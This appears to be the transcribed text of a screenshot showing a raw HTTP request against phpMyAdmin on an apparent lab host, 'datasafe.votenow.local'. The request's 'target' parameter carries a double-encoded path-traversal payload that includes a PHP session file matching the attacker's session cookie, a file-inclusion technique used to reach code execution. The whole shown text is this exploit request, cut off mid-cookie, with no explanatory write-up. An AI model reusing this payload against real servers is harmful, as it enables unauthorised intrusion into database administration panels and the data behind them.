 GET /index.php/index.php?target=
db_sql.php%253f/../../../../../../../../var/lib/p
hp/session/sess_8s7hcmcda4p5dvrrpe9sv41amh9u57o3
HTTP/1.1
Host: datasafe.votenow.local
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: pma_lang=en; phpMyAdmin=
8s7hcmcda4p5dvrrpe9sv41amh9u57o3; pmaUser-1=
%7B%22iv%22%3A%22QaMXXBkto8g8NKSVUB7TCg%3D%3D%22%